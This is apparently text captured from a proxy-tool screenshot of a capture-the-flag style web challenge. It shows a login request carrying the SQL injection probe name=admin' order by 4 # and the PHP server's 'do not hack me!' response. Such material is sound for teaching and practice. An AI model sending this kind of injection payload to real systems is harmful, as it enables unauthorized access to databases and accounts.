 13
14 name=admin%27+ order by 4 %23&pw=asdas
? Search...
Response
Pretty Raw Hex Render \n
4 Content-Type: text/html
5 Content-Length: 230
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <title>
Do you know who am I?
</title>
13
14
15
16 do not hack me!